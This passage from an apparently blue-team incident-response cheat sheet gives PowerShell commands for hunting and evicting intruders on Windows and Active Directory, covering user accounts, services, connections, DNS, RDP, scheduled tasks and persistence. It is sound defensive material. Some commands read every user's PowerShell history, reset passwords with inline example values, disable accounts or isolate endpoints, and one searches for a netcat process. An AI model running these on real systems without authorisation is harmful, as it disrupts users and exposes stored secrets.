The 'when Created' field is great for noticing some inconsistencies. For example, how often are users created at 2am?
```powershell
import-module ActiveDirectory;
$When = ((Get-Date).AddDays(-7)).Date;
Get-ADUser -Filter {whenCreated -ge $When} -Properties whenCreated |
sort whenCreated -descending
```

### Hone in on suspicious user
You can use the `SamAccountName` above to filter
```powershell
import-module ActiveDirectory;
Get-ADUser -Identity HamBurglar -Properties *
```

### Retrieve local user accounts that are enabled
```powershell
Get-LocalUser | ? Enabled -eq "True"
```

### Find all users currently logged in
```powershell
qwinsta
#or
quser
```
#### Find all users logged in across entire AD
If you want to find every single user logged in on your Active Directory, with the machine they are also signed in to.
I can reccomend YossiSassi's [Get-UserSession.ps1](https://github.com/YossiSassi/Get-UserSession/blob/master/Get-UserSession.ps1) and [Get-RemotePSSession.ps1](https://github.com/YossiSassi/Get-RemotePSSession/blob/master/Get-RemotePSSession.ps1).
This will generate a LOT of data in a real-world AD though.
<img width="595" alt="image" src="https://user-images.githubusercontent.com/44196051/154706183-ea6be4ad-a811-42ae-bb53-c1ddbc30524b.png">
### Evict User
#### Force user logout
You may need to evict a user from a session - perhaps you can see an adversary has been able to steal a user's creds and is leveraging their account to traverse your environment
```powershell
#show the users' session
qwinsta
#target their session id
logoff 2 /v
```

#### Force user new password
From the above instance, we may want to force a user to have a new password - one the adversary does not have
##### for Active Directory
```powershell
$user = "lizzie" ; $newPass = "HoDHSyxkzP-cuzjm6S6VF-7rvqKyR";
#Change password twice.
#First can be junk password, second time can be real new password
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "6;wB3yj9cI8X" -Force) -verbose
Set-ADAccountPassword -Identity $user -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "$newPass" -Force) -verbose
```

##### For local non-domain joined machines
```powershell
#for local users
net user #username #newpass
net user frank "lFjcVR7fW2-HoDHSyxkzP"
```

#### Disable AD Account
```powershell
#needs the SAMAccountName
$user = "lizzie";
Disable-ADAccount -Identity "$user" #-whatif can be appended
#check its disabled
(Get-ADUser -Identity $user).enabled
#renable when you're ready
Enable-ADAccount -Identity "$user" -verbose
```


#### Disable local Account
```powershell
# list accounts with Get-LocalUser
Disable-LocalUser -name "bad_account$"
```
<img width="756" alt="image" src="https://user-images.githubusercontent.com/44196051/187993103-1ad5d55a-ab9f-4479-9a46-171f5ed8f30e.png">
#### Evict from Group
Good if you need to quickly eject an account from a specific group, like administrators or remote management.
```powershell
$user = "erochester"
remove-adgroupmember -identity Administrators -members $User -verbose -confirm:$false
```

### Computer / Machine Accounts
Adversaries like to use Machine accounts (accounts that have a $) as these often are overpowered AND fly under the defenders' radar
#### Show machine accounts that are apart of interesting groups.
There may be misconfigurations that an adversary could take advantadge.
```powershell
Get-ADComputer -Filter * -Properties MemberOf | ? {$_.MemberOf}
```

#### Reset password for a machine account.
Good for depriving adversary of pass they may have got.
Also good for re-establishing trust if machine is kicked out of domain trust for reasons(?)
```powershell
Reset-ComputerMachinePassword
```
### All Users PowerShell History
During an IR, you will want to access other users PowerShell history. However, the get-history command only will retrieve the current shell's history, which isn't very useful.
Instead, [PowerShell in Windows 10 saves the last 4096 commands in a particular file](https://social.technet.microsoft.com/Forums/en-US/7c3cd614-f793-4b99-b826-3dff917ebe88/powershell-commands-history-windows-10-1809-psreadline?forum=win10itprogeneral#:~:text=By%20default%2C%20the%20PowerShell%20in,separately%20for%20PowerShell%20and%20ISE.). On an endpoint, we can run a quick loop that will print the full path of the history file - showing which users history it is showing - and then show the contents of that users' PwSh commands
```powershell
$Users = (Gci C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt).FullName
$Pasts = @($Users);
foreach ($Past in $Pasts) {
write-host "`n----User Pwsh History Path $Past---`n" -ForegroundColor Magenta;
get-content $Past
}
```

And check this one too
```powershell
c:\windows\system32\config\systemprofile\appdata\roaming\microsoft\windows\powershell\psreadline\consolehost_history.txt
```
---
## Service Queries
<details>
<summary>section contents</summary>
+ [Show Services](#Show-Services)
+ [Hone in on specific Service](#hone-in-on-specific-service)
+ [Kill a service](#kill-a-service)
+ [Hunting potential sneaky services](#Hunting-potential-sneaky-services)
</details>
### Show Services
Let's get all the services and sort by what's running
```powershell
get-service|Select Name,DisplayName,Status|
sort status -descending | ft -Property * -AutoSize|
Out-String -Width 4096
```

Now show the underlying executable supporting that service
```powershell
Get-WmiObject win32_service |? State -match "running" |
select Name, DisplayName, PathName, User | sort Name |
ft -wrap -autosize
```

### Hone in on specific Service
If a specific service catches your eye, you can get all the info for it. Because the single and double qoutes are important to getting this right, I find it easier to just put the DisplayName of the service I want as a variable, as I tend to fuck up the displayname filter bit
```powershell
$Name = "eventlog";
gwmi -Class Win32_Service -Filter "Name = '$Name' " | fl *
#or this, but you get less information compared to the one about tbh
get-service -name "eventlog" | fl *
```

### Kill a service
```powershell
Get-Service -DisplayName "meme_service" | Stop-Service -Force -Confirm:$false -verbose
```
### Hunting potential sneaky services
I saw a red team tweet regarding [sneaky service install](https://twitter.com/Alh4zr3d/status/1580925761996828672?s=20&t=3IV0LmMvw-ThCCj_kgpjwg). To identify this, you can deploy the following:
```powershell
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# Grep out results from System32 to reduce noise, though keep in mind adversaries can just put stuff in there too
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*System32*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```
<img width="1372" alt="image" src="https://user-images.githubusercontent.com/44196051/202874716-ed5d7859-72a0-48c6-8e29-4d8a8168b2ae.png">
---
## Network Queries
<details>
<summary>section contents</summary>
+ [Show TCP connections and underlying process](#Show-TCP-connections-and-underlying-process)
+ [Find internet established connections, and sort by time established](#find-internet-established-connections--and-sort-by-time-established)
+ [Sort remote IP connections, and then unique them](#sort-remote-ip-connections--and-then-unique-them)
- [Hone in on a suspicious IP](#hone-in-on-a-suspicious-ip)
+ [Show UDP connections](#show-udp-connections)
+ [Kill a connection](#kill-a-connection)
+ [Check Hosts file](#check-Hosts-file)
- [Check Host file Time](#Check-Host-file-time)
+ [DNS Cache](#dns-cache)
- [Investigate DNS](#investigate-dns)
+ [IPv6](#ipv6)
- [Disable Priority Treatment of IPv6](#Disable-Priority-Treatment-of-IPv6)
+ [BITS Queries](#bits-queries)
</details>
### Show TCP connections and underlying process
This one is so important, I have it [listed twice](#Processes-and-TCP-Connections) in the blue team notes
I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!
You could just use `netstat -b`, which gives you SOME of this data
But instead, try this bad boy on for size:
```powershell
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
#### you can search/filter by the commandline process, but it will come out janky.
##### in the final field we're searching by `anydesk`
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}}
| Select-String -Pattern 'anydesk'
```

######## **Bound to catch bad guys or your moneyback guaranteed!!!!**
### Find internet established connections, and sort by time established
You can always sort by whatever value you want really. CreationTime is just an example
```powershell
Get-NetTCPConnection -AppliedSetting Internet |
select-object -property remoteaddress, remoteport, creationtime |
Sort-Object -Property creationtime |
format-table -autosize
```

### Sort remote IP connections, and then unique them
This really makes strange IPs stand out
```powershell
(Get-NetTCPConnection).remoteaddress | Sort-Object -Unique
```

#### Hone in on a suspicious IP
If you see suspicious IP address in any of the above, then I would hone in on it
```powershell
Get-NetTCPConnection |
? {($_.RemoteAddress -eq "1.2.3.4")} |
select-object -property state, creationtime, localport,remoteport | ft -autosize
## can do this as well
Get-NetTCPConnection -remoteaddress 0.0.0.0 |
select state, creationtime, localport,remoteport | ft -autosize
```

### Show UDP connections
You can generally filter pwsh UDP the way we did the above TCP
```powershell
Get-NetUDPEndpoint | select local*,creationtime, remote* | ft -autosize
```

### Kill a connection
There's probably a better way to do this. But essentially, get the tcp connection that has the specific remote IPv4/6 you want to kill. It will collect the OwningProcess. From here, get-process then filters for those owningprocess ID numbers. And then it will stop said process. Bit clunky
``` powershell
stop-process -verbose -force -Confirm:$false (Get-Process -Id (Get-NetTCPConnection -RemoteAddress "1.2.3.4" ).OwningProcess)
```
### Check Hosts file
Some malware may attempt DNS hijacking, and alter your Hosts file
```powershell
gc -tail 4 "C:\Windows\System32\Drivers\etc\hosts"
#the above gets the most important bit of the hosts file. If you want more, try this:
gc "C:\Windows\System32\Drivers\etc\hosts"
```
#### Check Host file Time
Don't trust timestamps....however, may be interesting to see if altered recently
```powershell
gci "C:\Windows\System32\Drivers\etc\hosts" | fl *Time*
```

### DNS Cache
Collect the DNS cache on an endpoint. Good for catching any sneaky communication or sometimes even DNS C2
```powershell
Get-DnsClientCache | out-string -width 1000
```

#### Investigate DNS
The above command will likely return a lot of results you don't really need about the communication between 'trusted' endpoints and servers. We can filter these 'trusted' hostnames out with regex, until we're left with less common results.
On the second line of the below code, change up and insert the regex that will filter out your machines. For example, if your machines are generally called WrkSt1001.corp.local, or ServStFAX.corp.local, you can regex out that first poriton so it will exclude any and all machines that share this - so `workst|servst` would do the job. You don't need to wildcard here.
Be careful though. If you are too generic and liberal, you may end up filtering out malicious and important results. It's bettter to be a bit specific, and drill down further to amake sure you aren't filtering out important info. So for example, I wouldn't suggest filtering out short combos of letters or numbers `ae|ou|34|`
```powershell
Get-DnsClientCache |
? Entry -NotMatch "workst|servst|memes|kerb|ws|ocsp" |
out-string -width 1000
```
If there's an IP you're sus of, you can always take it to [WHOIS](https://who.is/) or [VirusTotal](https://www.virustotal.com/gui/home/search), as well see for other instances it appears in your network and what's up to whilst it's interacting there.
### IPv6
Since Windows Vitsa, the Windows OS prioritises IPv6 over IPv4. This lends itself to man-in-the-middle attacks, you can find some more info on exploitation [here](https://www.youtube.com/watch?v=zzbIuslB58c)
Get IPv6 addresses and networks
```powershell
Get-NetIPAddress -AddressFamily IPv6 | ft Interfacealias, IPv6Address
```

#### Disable Priority Treatment of IPv6
You probably don't want to switch IPv6 straight off. And if you DO want to, then it's probably better at a DHCP level. But what we can do is change how the OS will prioritise the IPv6 over IPv4.
```powershell
#check if machine prioritises IPv6
ping $env:COMPUTERNAME -n 4 # if this returns an IPv6, the machine prioritises this over IPv4
#Reg changes to de-prioritise IPv6
New-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20 -PropertyType “DWord”
#If this reg already exists and has values, change the value
Set-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20
#you need to restart the computer for this to take affect
#Restart-Computer
```

### BITS Queries
```powershell
Get-BitsTransfer|
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
## filter out common bits jobs in your enviro, ones below are just an example, you will need to add your own context
Get-BitsTransfer|
| ? displayname -notmatch "WU|Office|Dell_Asimov|configjson" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
## Hunt down BITS transfers that are UPLOADING, which may be sign of data exfil
Get-BitsTransfer|
? TransferType -match "Upload" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,CreationTime,TransferCompletionTime
```

## Remoting Queries
<details>
<summary>section contents</summary>
+ [Powershell Remoting](#powershell-remoting)
- [Remoting Permissions](#remoting-permissions)
- [Query WinRM Sessions Deeper](#Query-WinRM-sessions-Deeper)
- [Check Constrained Language](#check-constrained-language)
+ [RDP Settings](#rdp-settings)
+ [Query RDP Logs](#query-rdp-logs)
+ [Current RDP Sessions](#current-rdp-sessions)
+ [Check Certificates](#check-certificates)
- [Certificate Dates](#certificate-dates)
</details>
### Powershell Remoting
Get Powershell sessions created
```powershell
Get-PSSession
```
#### Query WinRM Sessions Deeper
You can query the above even deeper.
```powershell
get-wsmaninstance -resourceuri shell -enumerate |
select Name, State, Owner, ClientIP, ProcessID, MemoryUsed,
@{Name = "ShellRunTime"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellRunTime)}},
@{Name = "ShellInactivity"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellInactivity)}}
```

The ClientIP field will show the original IP address that WinRM'd to the remote machine.
The times under the Shell fields at the bottom have been converted into HH:MM:SS, so in the above example, the remote PowerShell session has been running for 0 hours, 4 minutes, and 26 seconds.
#### Remoting Permissions
```powershell
Get-PSSessionConfiguration |
fl Name, PSVersion, Permission
```

### Check Constrained Language
To be honest, constrained language mode in Powershell can be trivally easy to mitigate for an adversary. And it's difficult to implement persistently. But anyway. You can use this quick variable to confirm if a machine has a constrained language mode for pwsh.
```powershell
$ExecutionContext.SessionState.LanguageMode
```

### RDP settings
You can check if RDP capability is permissioned on an endpoint
```powershell
if ((Get-ItemProperty "hklm:\System\CurrentControlSet\Control\Terminal Server").fDenyTSConnections -eq 0){write-host "RDP Enabled" } else { echo "RDP Disabled" }
```
If you want to block RDP
```powershell
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 1
#Firewall it out too
Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
```
### Query RDP Logs
Knowing who is RDPing in your enviroment, and from where, is important. Unfortunately, RDP logs are balllache. [Threat hunting blogs like this one](https://research.nccgroup.com/2021/10/21/detecting-and-protecting-when-remote-desktop-protocol-rdp-is-open-to-the-internet/) can help you narrow down what you are looking for when it comes to RDP
Let's call on one of the RDP logs, and filter for event ID 1149, which means a RDP connection has been made. Then let's filter out any IPv4 addresses that begin with 10.200, as this is the internal IP schema. Perhaps I want to hunt down public IP addresses, as this would suggest the RDP is exposed to the internet on the machine and an adversary has connected with correct credentials!!!
[Two logs of interest](https://www.security-hive.com/post/rdp-forensics-logging-detection-and-forensics)
* Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational
* Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
```powershell
# if you acquire a log, change this to get-winevent -path ./RDP_log_you_acquired.evtx
get-winevent -path "./Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx" |
? id -match 1149 |
sort Time* -descending |
fl time*, message
get-winevent -path ./ "Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx" |
? id -match 21 |
sort Time* -descending |
fl time*, message
```

### Current RDP Sessions
You can query the RDP sessions that a [system is currently running](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/qwinsta)
```cmd
qwinsta
:: get some stats
qwinsta /counter
```

You can read here about [how to evict](#Evict-Users) a malicious user from a session and change the creds rapidly to deny them future access
### Check Certificates
```powershell
gci "cert:\" -recurse | fl FriendlyName, Subject, Not*
```

#### Certificate Dates
You will be dissapointed how many certificates are expired but still in use. Use the `-ExpiringInDays` flag
```powershell
gci "cert:\*" -recurse -ExpiringInDays 0 | fl FriendlyName, Subject, Not*
```
## Firewall Queries
<details>
<summary>section contents</summary>
+ [Retreieve Firewall profile names](#retreieve-firewall-profile-names)
- [Retrieve rules of specific profile](#retrieve-rules-of-specific-profile)
+ [Filter all firewall rules](#filter-all-firewall-rules)
+ [Code Red](#code-red)
- [Isolate Endpoint](#isolate-endpoint)
</details>
### Retrieve Firewall profile names
```powershell
(Get-NetFirewallProfile).name
```

#### Retrieve rules of specific profile
Not likely to be too useful getting all of this information raw, so add plenty of filters
```powershell
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule
##filtering it to only show rules that are actually enabled
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule | ? Enabled -eq "true"
```

### Filter all firewall rules
```powershell
#show firewall rules that are enabled
Get-NetFirewallRule | ? Enabled -eq "true"
#will show rules that are not enabled
Get-NetFirewallRule | ? Enabled -notmatch "true"
##show firewall rules that pertain to inbound
Get-NetFirewallRule | ? direction -eq "inbound"
#or outbound
Get-NetFirewallRule | ? direction -eq "outbound"
##stack these filters
Get-NetFirewallRule | where {($_.Enabled -eq "true" -and $_.Direction -eq "inbound")}
#or just use the built in flags lol
Get-NetFirewallRule -Enabled True -Direction Inbound
```
### Code Red
#### Isolate Endpoint
Disconnect network adaptor, firewall the fuck out of an endpoint, and display warning box
This is a code-red command. Used to isolate a machine in an emergency.
In the penultimate and final line, you can change the text and title that will pop up for the user
```powershell
New-NetFirewallRule -DisplayName "Block all outbound traffic" -Direction Outbound -Action Block | out-null;
New-NetFirewallRule -DisplayName "Block all inbound traffic" -Direction Inbound -Action Block | out-null;
$adapter = Get-NetAdapter|foreach { $_.Name } ; Disable-NetAdapter -Name "$adapter" -Confirm:$false;
Add-Type -AssemblyName PresentationCore,PresentationFramework;
[System.Windows.MessageBox]::Show('Your Computer has been Disconnected from the Internet for Security Issues. Please do not try to re-connect to the internet. Contact Security Helpdesk Desk ',' CompanyNameHere Security Alert',[System.Windows.MessageBoxButton]::OK,[System.Windows.MessageBoxImage]::Information)
```

---
---
## SMB Queries
<details>
<summary>section contents</summary>
+ [List Shares](#list-shares)
+ [List client-to-server SMB Connections](#list-client-to-server-smb-connections)
+ [Remove an SMB Share](#remove-an-smb-share)
</details>
### List Shares
```powershell
Get-SMBShare
```

### List client-to-server SMB Connections
Dialect just means verison. SMB3, SMB2 etc
``` powershell
Get-SmbConnection
#just show SMB Versions being used. Great for enumeration flaws in enviro - i.e, smb1 being used somewhere
Get-SmbConnection |
select Dialect, Servername, Sharename | sort Dialect
```


### Remove an SMB Share
```powershell
Remove-SmbShare -Name MaliciousShare -Confirm:$false -verbose
```
---
## Process Queries
<details>
<summary>section contents</summary>
+ [Processes and TCP Connections](#processes-and-tcp-connections)
+ [Show all processes and their associated user](#show-all-processes-and-their-associated-user)
+ [Get specific info about the full path binary that a process is running](#get-specific-info-about-the-full-path-binary-that-a-process-is-running)
+ [Is a specific process a running on a machine or not](#is-a-specific-process-a-running-on-a-machine-or-not)
+ [Get process hash](#get-process-hash)
+ [Show all DLLs loaded with a process](#show-all-dlls-loaded-with-a-process)
+ [Identify process CPU usage](#identify-process-cpu-usage)
- [Sort by least CPU-intensive processes](#sort-by-least-cpu-intensive-processes)
+ [Stop a Process](#stop-a-process)
+ [Process Tree](#process-tree)
</details>
### Processes and TCP Connections
I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!
You could just use `netstat -b`, which gives you SOME of this data

But instead, try this bad boy on for size:
```powershell
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
```

### Show all processes and their associated user
```powershell
get-process * -Includeusername
```

Try this one if you're hunting down suspicious processes from users
```powershell
gwmi win32_process |
Select Name,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort Name -unique -descending | Sort Owner | ft -wrap -autosize
```

### Get specific info about the full path binary that a process is running
```powershell
gwmi win32_process |
Select Name,ProcessID,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort name | ft -wrap -autosize | out-string
```

### Get specific info a process is running
```powershell
get-process -name "nc" | ft Name, Id, Path,StartTime,Includeusername -autosize
```

### Is a specific process a running on a machine or not
```powershell
$process = "memes";
if (ps | where-object ProcessName -Match "$process") {Write-Host "$process successfully installed on " -NoNewline ; hostname} else {write-host "$process absent from " -NoNewline ; hostname}
```
Example of process that is absent

Example of process that is present

### Get process hash
Great to make malicious process stand out. If you want a different Algorithm, just change it after `-Algorithm` to something like `sha256`
```powershell
foreach ($proc in Get-Process | select path -Unique){try
{ Get-FileHash $proc.path -Algorithm sha256 -ErrorAction stop |
ft hash, path -autosize -HideTableHeaders | out-string -width 800 }catch{}}
```

### Show all DLLs loaded with a process
```powershell
get-process -name "memestask" -module
```

Alternatively, pipe `|fl` and it will give a granularity to the DLLs

### Identify process CPU usage
```powershell
(Get-Process -name "googleupdate").CPU | fl
```

I get mixed results with this command but it's supposed to give the percent of CPU usage. I need to work on this, but I'm putting it in here so the world may bare wittness to my smooth brain.
```powershell
$ProcessName = "symon" ;
$ProcessName = (Get-Process -Id $ProcessPID).Name;
$CpuCores = (Get-WMIObject Win32_ComputerSystem).NumberOfLogicalProcessors;
$Samples = (Get-Counter "\Process($Processname*)\% Processor Time").CounterSamples;
$Samples | Select `InstanceName,@{Name="CPU %";Expression={[Decimal]::Round(($_.CookedValue / $CpuCores), 2)}}
```

### Sort by least CPU-intensive processes
Right now will show the lower cpu-using proccesses...useful as malicious process probably won't be as big a CPU as Chrome, for example. But change first line to `Sort CPU -descending` if you want to see the chungus processes first
```powershell
gps | Sort CPU |
Select -Property ProcessName, CPU, ID, StartTime |
ft -autosize -wrap | out-string -width 800
```

### Stop a Process
```powershell
Get-Process -Name "memeprocess" | Stop-Process -Force -Confirm:$false -verbose
```
### Process Tree
You can download the [PsList exe from Sysinternals](https://docs.microsoft.com/en-us/sysinternals/downloads/pslist)
Fire it off with the `-t` flag to create a parent-child tree of the processes
---
## Recurring Task Queries
<details>
<summary>section contents</summary>
+ [Get scheduled tasks](#get-scheduled-tasks)
- [Get a specific schtask](#get-a-specific-schtask)
- [To find the commands a task is running](#to-find-the-commands-a-task-is-running)
- [To stop the task](#to-stop-the-task)
- [All schtask locations](#all-schtask-locations)
- [Sneaky Schtasks via the Registry](#Sneaky-Schtasks-via-the-Registry)
+ [Show what programs run at startup](#show-what-programs-run-at-startup)
- [Programs at login](#programs-at-login)
- [Programs at PowerShell](#programs-at-powershell)
+ [Stolen Links](#stolen-links)
+ [Scheduled Jobs](#scheduled-jobs)
- [Find out what scheduled jobs are on the machine](#find-out-what-scheduled-jobs-are-on-the-machine)
- [Get detail behind scheduled jobs](#get-detail-behind-scheduled-jobs)
- [Kill job](#kill-job)
+ [Hunt WMI Persistence](#hunt-wmi-persistence)
- [Removing it](#removing-it)
- [A note on CIM](#a-note-on-cim)
+ [Run Keys](#Run-Keys)
- [What are Run Keys](#what-are-run-keys)
- [Finding Run Evil](#Finding-Run-Evil)
- [Removing Run Evil](#removing-run-evil)
- [Other Malicious Run Locations](#other-malicious-run-locations)
- [Evidence of Run Key Execution](#Evidence-of-Run-Key-Execution)
+ [Screensaver Persistence](#Screensaver-Persistence)
+ [Query Group Policy](#Query-Group-Policy)
- [Query GPO Scripts](#query-gpo-scripts)
+ [Autoruns](#autoruns)
</details>
### Get scheduled tasks
Identify the user behind a command too. Great at catching out malicious schtasks that perhaps are imitating names, or a process name
```powershell
schtasks /query /FO CSV /v | convertfrom-csv |
where { $_.TaskName -ne "TaskName" } |
select "TaskName","Run As User", Author, "Task to Run"|
fl | out-string
```

#### Get a specific schtask
```powershell
Get-ScheduledTask -Taskname "wifi*" | fl *
```

#### To find the commands a task is running
Great one liner to find exactly WHAT a regular task is doing
```powershell
$task = Get-ScheduledTask | where TaskName -EQ "meme task";
$task.Actions
```

And a command to get granularity behind the schtask requires you to give the taskpath. Tasks with more than one taskpath will throw an error here
```powershell
$task = "CacheTask";
get-scheduledtask -taskpath (Get-ScheduledTask -Taskname "$task").taskpath | Export-ScheduledTask
#this isn't the way the microsoft docs advise.
##But I prefer this, as it means I don't need to go and get the taskpath when I already know the taskname
```

#### To stop the task
```powershell
Get-ScheduledTask "memetask" | Stop-ScheduledTask -Force -Confirm:$false -verbose
```
#### All schtask locations
There's some major overlap here, but it pays to be thorough.
```
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks
C:\Windows\System32\Tasks
C:\Windows\Tasks
C:\windows\SysWOW64\Tasks\
```
You can compare the above for tasks missing from the C:\Windows directories, but present in the Registry.
```powershell
# From my man Anthony Smith - https://www.linkedin.com/in/anthony-c-smith/
$Reg=(Get-ItemProperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\tree\*").PsChildName
$XMLs = (ls C:\windows\System32\Tasks\).Name
Compare-Object $Reg $XMLs
```
<img width="1180" alt="image" src="https://user-images.githubusercontent.com/44196051/214910299-a82ec894-7f16-44b8-92a3-b6344a09925d.png">
#### Sneaky Schtasks via the Registry
Threat actors have been known to manipulate scheduled tasks in such a way that Task Scheduler no longer has visibility of the recuring task.
However, querying the Registry locations `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree` and `HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks`, can reveal a slice of these sneaky tasks.
Shout out to my man [@themalwareguy](https://twitter.com/themalwareguy) for the $fixedstring line that regexes in/out good/bad characters.
```Powershell
# the schtask for our example
# schtasks /create /tn "Find_Me" /tr calc.exe /sc minute /mo 100 /k
# Loop and parse \Taskcache\Tasks Registry location for scheduled tasks
## Parses Actions to show the underlying binary / commands for the schtask
## Could replace Actions with Trigggers on line 10, after ExpandedProperty
(Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\*").PSChildName |
Foreach-Object {
write-host "----Schtask ID is $_---" -ForegroundColor Magenta ;
$hexstring = Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\$_" | Select -ExpandProperty Actions;
$fixedstring = [System.Text.Encoding]::Unicode.GetString($hexstring) -replace '[^a-zA-Z0-9\\._\-\:\%\/\$ ]', ' '; # Obtaining the Unicode string reduces the chances of getting invalid characters, and the regex will assist in stripping each string of junk
write-host $fixedstring
}
```
<img width="1423" alt="image" src="https://user-images.githubusercontent.com/44196051/214888721-8a89b9db-3486-4a76-bd97-446eedc38303.png">
If you don't need to loop to search, because you know what you're gunning for then you can just deploy this
```powershell
$hexstring = (Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\{ID}" |
Select -ExpandProperty Actions) -join ',' ; $hexstring.Split(" ")
## can then go to cyberchef, and convert From Decimal with the comma (,) delimineter
```
<img width="1433" alt="image" src="https://user-images.githubusercontent.com/44196051/214889168-91ebdbe5-ac86-41f5-ba44-e5860ed0615a.png">
Once you've deployed the above loop, and zoned in on a binary / one-liner that seems sus, you can query it in the other Registry location
```PowerShell
# Then for the ID of interest under \Taskcache\Tree subkey
# Example: $ID = "{8E350038-3475-413A-A1AE-20711DD11C95}" ;
$ID = "{XYZ}" ;
get-itemproperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree\*" |
? Id -Match "$ID" | fl *Name,Id,PsPath
```
<img width="1325" alt="image" src="https://user-images.githubusercontent.com/44196051/214890947-55f67e6c-7b4b-492d-98c1-8d9ad49e1497.png">
And then eradicating these Registry schtask entries is straight forward via Regedit's GUI, that way you have no permission problems. Delete both:
* HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\\{$ID}
* HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree\\$Name
<img width="1017" alt="image" src="https://user-images.githubusercontent.com/44196051/214887239-8bdcce93-c218-47c4-a346-1498346625a9.png">
<img width="1015" alt="image" src="https://user-images.githubusercontent.com/44196051/214888207-5bb0767b-56f8-4689-8925-9caeae9b5f62.png">
### Show what programs run at startup
```powershell
Get-CimInstance Win32_StartupCommand | Select-Object Name, command, Location, User | Format-List
```

Some direct path locations too can be checked
```powershell
HKLM\software\classes\exefile\shell\open\command
c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup
```
Querying that last one in more detail, you have some interesting options
```powershell
#Just list out the files in each user's startup folder
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname
#Extract from the path User, Exe, and print machine name
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname |
foreach-object {$data = $_.split("\\");write-output "$($data[2]), $($data[10]), $(hostname)"}
#Check the first couple lines of files' contents
(gci "c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup\*").fullname |
foreach-object {write-host `n$_`n; gc $_ -encoding byte| fhx |select -first 5}
```
<img width="1000" alt="image" src="https://user-images.githubusercontent.com/44196051/216298167-e3a112bf-6d48-43b5-9b2c-fc9d47d50cc8.png">
#### Programs at login
Adversaries can link persistence mechanisms to be activated to a users' login via the registry `HKEY_CURRENT_USER\Environment -UserInitMprLogonScript`
```powershell
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
#list all user's enviros
(gp "HKU:\*\Environment").UserInitMprLogonScript
#Collect SID of target user with related logon task
gp "HKU:\*\Environment" | FL PSParentPath,UserInitMprLogonScript
# insert SID and convert it into username
gwmi win32_useraccount |
select Name, SID |
? SID -match "" #insert SID between quotes
```
<img width="949" alt="image" src="https://user-images.githubusercontent.com/44196051/172841004-ba253267-4619-4983-bd61-90c4e1623de0.png">
You can remove this regsistry entry
```powershell
#confirm via `whatif` flag that this is the right key
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -whatif
#delete it
remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -verbose
```
<img width="1415" alt="image" src="https://user-images.githubusercontent.com/44196051/172841461-c39ab569-288c-4484-b8e5-59a0ff5b1e8a.png">
